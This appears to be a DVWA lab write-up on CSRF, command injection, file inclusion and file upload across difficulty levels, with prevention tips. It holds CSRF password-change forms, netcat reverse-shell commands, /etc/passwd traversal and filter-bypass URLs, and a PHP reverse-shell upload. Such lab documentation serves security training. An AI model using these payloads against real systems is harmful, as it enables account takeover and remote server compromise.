Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/

Cookie: security=high; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a

Upgrade-Insecure-Requests: 1





**CSRF**

CSRF is an attack that forces an end user to execute unwanted actions on a web application in which they are currently authenticated. With a little help of social engineering (such as sending a link via email/chat), an attacker may force the users of a web application to execute actions of the attacker's choosing.

A successful CSRF exploit can compromise end user data and operation in case of normal user. If the targeted end user is the administrator account, this can compromise the entire web application.

This attack may also be called "XSRF", similar to "Cross Site scripting (XSS)", and they are often used together.

**Objective:**

Your task is to make the current user change their own password, without them knowing about their actions, using a CSRF attack.

**Description:**

CSRF is a type of attack in which the legitimate user unintentionally performs an action due to certain script encoded by the attacker on the webpage. Mutillidae provides a web page named add to your blog which can be used to perform a CSRF.

**Impact:**

Attacker can change victim’s password with the help of given poc.

**Prevention:**

1. Avoid clicking the forged links that generates the certain type of actions (view, create, update, delete) to different http verbs. GET requests should be limited to some extent and must be restricted to view-only mode.
2. Anti-Forgery Tokens - Anti-forgery tokens are typically (strongly) random numbers that are stored in a cookie or on the server as they are written out to the hidden field. The server will compare the token attached to the inbound request with the value stored in the cookie. If the values are identical, the server will accept the valid HTTP request.

**LOW**

**Steps to reproduce:**

1. Configure your web browser and burp suite.
2. Go to the DVWA page and set level of CSRF to the low level.
3. Enter new password and confirm password and capture the request in the tool like burp suite.
4. Generate the poc or copy the poc given below and open in the browser and click on submit button.
5. Password is change of victim account.

**HTML POC:**

<form action="<http://127.0.0.1/DVWA/vulnerabilities/csrf/>" method="GET">

<input type="hidden" autocomplete="off" name="password_new" value="test1">

<br>

<input type="hidden" autocomplete="off" name="password_conf" value="test1">

<br>

<br>

<input type="submit" value="Submit" name="Change">

</form>

**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of CSRF to the medium level.
3. Enter new password and confirm password and capture the request in the tool like burp suite.
4. Copy the referrer given in the request.
5. Generate poc or copy the poc given below and open in the browser.
6. Click on the submit button and again capture the request in burp suite.
7. Now add referrer in the request that we copy in step 4 and forward the request.
8. Password is change of victim’s account.

**HTML POC:**

<form action="<http://127.0.0.1/DVWA/vulnerabilities/csrf/>" method="GET">

<input type="hidden" autocomplete="off" name="password_new" value="test1">

<br>

<input type="hidden" autocomplete="off" name="password_conf" value="test1">

<br>

<br>

<input type="submit" value="Submit" name="Change">

</form>

**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of CSRF to the high level.
3. Enter new password and confirm password and capture the request in the tool like burp suite.
4. Copy the user token given in the request.
5. Generate poc or copy the poc given below and open in the browser.
6. Click on the submit button and again capture the request in burp suite.
7. Now add user token in the request that we copy in step 4 and forward the request.
8. Password is change of victim’s account

**HTML POC:**

<form action="<http://127.0.0.1/DVWA/vulnerabilities/csrf/>" method="GET">

<input type="hidden" autocomplete="off" name="password_new" value="test1">

<br>

<input type="hidden" autocomplete="off" name="password_conf" value="test1">

<br>

<br>

<input type="submit" value="Submit" name="Change">

</form>

**COMMAND INJECTION**

The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable application. In situation like this, the application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it as any authorized system user. However, commands are executed with the same privileges and environment as the web service has.

Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).

The syntax and commands may differ between the Operating Systems (OS), such as Linux and Windows, depending on their desired actions.

This attack may also be called "Remote Command Execution (RCE)".

**Objective:**

Remotely, find out the user of the web service on the OS, as well as the machines hostname via RCE.

**Description:**

Command injection is a type of input-based exploit in which hacker can mention specific set of commands or codes in the vulnerable applications where the user input is required [3]. In this chapter, the focus is going to be on learning the process of checking the source code of the web application which in this case will be DVWA and then placing set of commands in the input field to retrieve the sensitive information from the application. After input if we use an operator (like ;) we can pass OS commands

**Impact:**

Execute Unauthorized Code or Commands

If a malicious user injects a character (such as a semi-colon) that delimits the end of one command and the beginning of another, it may be possible to then insert an entirely new and unrelated command that was not intended to be executed.

**Prevention:**

1. Code reviews – Perform code Reviews throughout
2. Secure API’s – Use secure APIs for the email and phone number such as execFile().
3. Validation – Set up input validation so that no special characters can be inserted into the email input other than in the format of email scu as no email or semicolons must be inserted into the field.
4. User’s permission – Keep user permission separated other than using the admin and user’s login from the same portal. Most importantly the web application should have no more permissions than absolutely necessary. Especially don’t give it root permissions – that’s just an accident waiting to happen.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of command injection to the low level.
3. Firstly, check that command injection is working or not.
4. Use command localhost and press enter from this we can confirm that command injection is working.
5. Now use different operators and we got that we have website command line.
6. Now we establish reverse shell, use this command on your machine terminal “nc –l –p 1234”.
7. Connect website server to our ip address, use command “localhost | nc <ip> 1234 –e /bin/sh”
8. Now click on the submit button and you got response on terminal



**MEDIUM**

**In medium level command injection, the ‘&&’ or ‘;’ operator in the input, they will be** **Blacklisted, but we were already using the ‘|’ operator, which will still be valid.**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of command injection to the medium level.
3. Firstly, check that command injection is working or not.
4. Use command localhost and press enter from this we can confirm that command injection is working.
5. Now use different operators and we got that we have website command line.
6. Now we establish reverse shell, use this command on your machine terminal “nc –l –p 1234”.
7. Connect website server to our ip address, use command “localhost | nc <ip> 1234 –e /bin/sh”
8. Now click on the submit button and you got response on terminal



**HIGH**

**In this all the operators are blacklisted, but upon closer inspection of the code we can see that the coder has made a mistake. They have added a space in front of the | operator.**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of command injection to the high level.
3. Firstly, check that command injection is working or not.
4. Use command “localhost |ls” and press enter from this we can confirm that command injection is working.
5. Now in high we cannot use ncat so on DVWA1 web page use command

“localhost |cat /etc/passwd” and press enter, you got access.



**FILE INCLUSION**

Some web applications allow the user to specify input that is used directly into file streams or allows the user to upload files to the server. At a later time, the web application accesses the user supplied input in the web applications context. By doing this, the web application is allowing the potential for malicious file execution.

If the file chosen to be included is local on the target machine, it is called "Local File Inclusion (LFI). But files may also be included on other machines, which then the attack is a "Remote File Inclusion (RFI).

When RFI is not an option, using another vulnerability with LFI (such as file upload and directory traversal) can often achieve the same effect.

Note, the term "file inclusion" is not the same as "arbitrary file access" or "file disclosure".

**Objective**

Read all five famous quotes from '../hackable/flags/fi.php' using only the file inclusion.

**Description**

There are 2 types of file inclusion vulnerabilities:

1. Local file inclusion: LFI is the vulnerability where we access the website’s local database via the URL

2. Remote file inclusion: RFI is the type of vulnerability in which we can access remote files or web servers via the local server of the website.

**Impact:**

Successful exploitation of file inclusion vulnerability will result in remote code execution on the web server that runs the affected web application. An attacker can use remote code execution to create a web shell on the web server, which can be used for website defacement.

**Prevention:**

1. Use of files and other documents must be avoided and use of databases must be implemented. Files on a web server or application can be compromised.
2. Better server Interaction – Make the server send download headers automatically instead of executing files in a specified directory.
3. Whitelisting – Use a whitelist of files and ignore every other filename and path.

**LOW**

We will perform both file inclusion vulnerability

1. **Local file inclusion**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file inclusion to the low level.
3. Click on the file1.php and notice the url<http://127.0.0.1/DVWA/vulnerabilities/fi/?page=file1.php>
4. Now change in the URL file1 to file2 and file2.php opens and it seems interesting and web page is vulnerable to file inclusion.
5. We will do directory traversal by passing ‘../’ argument, we will pass this argument until we reach root directory.
6. Now we can access /etc/passwd file too through this URL ‘http://127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../../../../../../../etc/passwd’



1. **Remote file inclusion**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file inclusion to the low level.
3. If we open Google via the DVWA server through this URL ‘http://127.0.0.1/DVWA/vulnerabilities/fi/?page=http://google.com’



1. This confirms that web page is vulnerable to RFI.
2. Now we will access the shell to the website’s server using a reverse php shell.
3. Open terminal and type command ‘ locateshell.php ‘ we will use this shell ‘/usr/share/webshells/php/php-reverse-shell.php ‘
4. Copy this shell to desktop and rename this file to s2.php.
5. Open this file and change ip and port in this file and save this.
6. In ip enter your won ip and in port enter that port number which was used in reverse connection
7. Now transfer this file to the folder /var/www/html and we can access via ‘http://127.0.0.1/s2.php’
8. For establishing reverse shell connection type command ‘nc –l –p 1234’



1. Our objective is to find famous quotes from ‘../hackable/flags/fi.php’
2. Go to the hackable/flag/fi.php directory and open the fi.php file.
3. We got our five quotes and 4th quote is encoded using base64 and ans is ‘THE POOL ON THE ROOF MUST HAVE A LEAK’



**MEDIUM**

**Locate file inclusion**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file inclusion to the medium level.
3. In this http:// , https:// , ../ , ..\” these are replaced with blank space so now we modify our request.
4. We will do directory traversal by passing ‘../’ argument, we will pass this argument until we reach root directory, but we should modify our request as this argument is convert into blank space.
5. Now we can access /etc/passwd file through this URL ‘http://127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././..././..././etc/passwd’



**Remote file inclusion**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file inclusion to the medium level.
3. In this http:// , https:// , ../ , ..\” these are replaced with blank space so now we modify our request.
4. If we open Google via the DVWA server through this URL ‘http://127.0.0.1/DVWA/vulnerabilities/fi/?page=htthttp://p://google.com’



1. Now we will access the shell to the website’s server using a reverse php shell.
2. Open terminal and type command ‘ locateshell.php ‘ we will use this shell ‘/usr/share/webshells/php/php-reverse-shell.php ‘
3. Copy this shell to desktop and rename this file to s2.php.
4. Open this file and change ip and port in this file and save this.
5. In ip enter your won ip and in port enter that port number which was used in reverse connection
6. Now transfer this file to the folder /var/www/html and we can access via ‘htthttp://p://127.0.0.1/s2.php’
7. For establishing reverse shell connection type command ‘nc –l –p 1234’
8. Our objective is to find famous quotes from ‘../hackable/flags/fi.php’
9. Go to the hackable/flag/fi.php directory and open the fi.php file.
10. We got our five quotes and 4th quote is encoded using base64 and ans is ‘THE POOL ON THE ROOF MUST HAVE A LEAK’



**HIGH**

**Locate file inclusion**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file inclusion to the high level.
3. It only allows request that have the words include.php or file*
4. Now use Linux file protocol to access the local directories through this URL ‘http://127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd’



IN THIS WE CANNOT EXPLOIT REMOTE FILE INCLUSION

**FILE UPOLAD**

Uploaded files represent a significant risk to web applications. The first step in many attacks is to get some code to the system to be attacked. Then the attacker only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.

The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.

**Objective**

Execute any PHP function of your choosing on the target system (such as phpinfo() or system()) thanks to this file upload vulnerability.

**Description**

The File Upload component is used to upload files from a remote machine to a specified location on the Web server. The component can be used to allow users to upload files to the server.

For example: The File Upload component can be added to a Record form or an Editable Grid

**Impact:**

The impact of this vulnerability is high, supposed code can be executed in the server context or on the client side. The likelihood of detection for the attacker is high.

Client-side attacks: Uploading malicious files can make the website vulnerable to client-side attacks such as XSS or Cross-site Content Hijacking.

**Prevention:**

1. Only allow specific file extensions.
2. Only allow authorized and authenticated users to use the feature.
3. Check any file fetched from the Web for content. Make sure it is actually an image or whatever file type you expect.
4. Serve fetched files from your application rather than directly via the web server.
5. Store files in a non-public accessibly directory if you can.
6. Write to the file when you store it to include a header that makes it non-executable.

**LOW**

**Steps to reproduce:**

1. Configure your browser.
2. Go to the DVWA page and set level of file upload to the low level.
3. Create reverse shell
4. Open terminal and type command ‘ locateshell.php ‘ we will use this shell ‘/usr/share/webshells/php/php-reverse-shell.php ‘
5. Copy this shell to desktop and rename this file to s2.php.
6. Open this file and change ip and port in this file and save this.
7. In ip enter your won ip and in port enter that port number which was used in reverse connection
8. Now transfer this file to the folder /var/www/html and we can access via ‘http://127.0.0.1/s2.php’
9. In DVWA a web page clicks on the browser and select s2.php file and click on the upload.
10. The file path for s2.php is “../../hackable/uploads/s2.php”
11. Start ncat listener and replace # with “../../hackable/uploads/s2.php” in the URL.
12. Press enter and we got access to the web server in our terminal.

